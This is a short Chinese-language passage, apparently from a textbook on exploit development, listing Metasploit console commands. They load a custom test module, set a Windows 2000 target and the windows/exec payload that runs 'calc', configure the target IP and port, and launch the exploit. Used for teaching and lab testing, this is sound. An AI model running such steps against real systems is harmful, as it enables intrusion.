 ● show exploits 应该能看到我们所添加的模块位于 failwest/test
● use failwest/test 选用我们添加的模块
● show targets 显示可用的目标操作系统
● set target 0 设置测试目标为 Windows 2000 系统
● show payloads 显示可用的 shellcode
● set payload windows/exec 这个 shellcode 可以执行一条任意的命令
● show options 显示需要配置的信息
● set rhost xxx.xxx.xxx.xxx 设置目标主机的 IP 地址，如在本地测试，
则为 127.0.0.1
● set rport 7777 设置目标程序使用的端口，这里是 7777
● set cmd calc 配置 shellcode 待执行的命令，“calc”用于
打开计算器
● set exitfunc seh 以 SEH 退出程序
● exploit 发送测试数据，执行攻击
•reload 重新加载修改之后的模块
•loadpath -h